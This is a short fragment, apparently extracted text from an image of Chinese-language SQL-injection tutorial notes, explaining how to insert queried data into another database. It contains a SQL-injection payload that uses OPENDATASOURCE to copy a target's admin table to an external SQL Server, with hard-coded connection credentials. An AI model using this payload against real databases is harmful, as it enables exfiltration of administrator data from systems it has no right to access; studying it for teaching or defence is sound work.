 56 insert into opendatasource('sqloledb','server=SQL5009.
webweb.com,1433;uid=DB_14A5E44_zkaq_admin;pwd=zkaqzkaq;
database=DB_14A5E44_zkaq').DB_14A5E44_zkaq.dbo.temp
select * from admin --
57
58 查询数据插入其他数据
59 插入的语句 查询的语句